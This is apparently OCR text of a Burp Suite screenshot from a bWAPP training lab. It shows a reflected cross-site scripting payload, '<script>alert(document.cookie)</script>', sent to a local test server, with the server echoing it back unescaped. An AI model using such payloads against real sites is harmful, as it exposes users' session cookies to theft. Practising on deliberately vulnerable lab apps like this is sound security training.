 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/xss_ajax_2-2.php?title=
<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.122.129/bWAPP/xss_ajax_2-1.php
9 Cookie: security_level=0; PHPSESSID=f63370d877a12dd2e0986ccd2bff0b4f
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 13:28:55 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 105
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 {"movies":[{"response":"<script>
alert(document.cookie)
</script>
??? Sorry, we don't have that movie :("}]}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 10
Inspector
Notes